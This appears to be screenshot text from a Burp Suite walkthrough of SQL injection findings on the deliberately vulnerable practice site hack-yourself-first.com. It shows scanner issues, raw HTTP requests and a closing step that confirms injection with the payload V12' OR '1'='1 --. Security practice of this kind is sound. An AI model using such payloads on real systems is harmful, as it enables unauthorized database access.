 Issues
SQL injection [4]
Advisory
SQL injection
Severity: High
Confidence: Certain
URL: http://hack-yourself-first.com
Issue detail
4 instances of this issue were identified, at the following locations:
• /CarsByCylinders [Cylinders parameter]
• /Make/2 [orderby parameter]
• /Make/3 [orderby parameter]
• /Make/5 [orderby parameter]
/CarsByCylinders [Cylinders parameter] :
Click on the issue and send the request to the repeater.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
Site map Scope Crawl paths Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://bxss.me
http://hitafahginbhp.bxss.me
http://hitaslfnofipi.bxss.me
http://hitlfqjznfksd.bxss.me
http://hitlmttmdwret.bxss.me
https://support.cloudflare.com
https://www.cloudflare.com
https://www.codehs.com
http://dicrpdbjmemujemfyopp.zzz
https://evil.com
http://evilcyberhacker.com
http://www.google-analytics.com
https://www.google-analytics.com
https://www.googletagmanager.com
http://hack-yourself-first.com
https://hack-yourself-first.com
https://pastebin.com
http://pluralsight.com
http://szpus.prbly.win
https://szpus.prbly.win
https://www.shotas.blog
http://troyhunt.com
Contents Search
Host Method URL Para
http://hack-yourself-fi... GET /
http://hack-yourself-fi... GET /Account/Login
http://hack-yourself-fi... GET /Account/Login?return...
http://hack-yourself-fi... GET /Account/Register
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host : hack-yourself-first.com
3 Accept-Encoding : gzip, deflate, br
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
Inspector
Notes
Issues
SQL injection [4]
/CarsByCylinders [Cylinders parameter]
/Make/2 [orderby parameter]
/Make/3 [orderby parameter]
/Make/5 [orderby parameter]
Cross-site scripting (reflected)
Cross-site scripting (DOM-based)
Unencrypted communications
Open redirection (DOM-based) [2]
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3 Path to issue
Pretty Raw Hex \n
1 GET /CarsByCylinders ?Cylinders =V12' HTTP/1.1
2 Host : hack-yourself-first.com
3 Accept-Encoding : gzip, deflate, br
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9 Cookie : ASP.NET_SessionId =njlqlturlgo4qjakxlp2r0qe ; VisitStart =2/22/2025 7:33:49 AM
10 Upgrade-Insecure-Requests : 1
11 Referer : http://hack-yourself-first.com/
12 Sec-CH-UA : ".Not/A)Brand";v="99", "Google Chrome";v="125", "Chromium";v="125"
13 Sec-CH-UA-Platform : Windows
14 Sec-CH-UA-Mobile : ?0
15 Content-Length : 0
16
17
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
In Repeater, modify the parameters and send requests.
Give Cylinders=V12' OR '1'='1 --
Check the Response Tab, It works and returns more data, SQL Injection is confirmed.